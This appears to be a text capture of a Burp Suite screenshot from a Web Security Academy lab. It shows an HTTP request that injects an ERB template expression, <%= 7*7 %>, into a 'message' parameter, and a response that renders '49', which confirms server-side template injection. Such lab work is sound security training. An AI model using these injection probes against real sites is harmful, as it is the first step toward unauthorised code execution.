 Request
Pretty Raw Hex
\n
1 GET /?message=<%25%3d+7*7+%25> HTTP/2
2 Host: 0a7500bb046e48718068031c00750027.web-security-academy.net
3 Cookie: session=Q0jVNXqBrkIF81uplAxXqOViNr8fWwz6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7500bb046e48718068031c00750027.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/32.jpg">
58 <h3>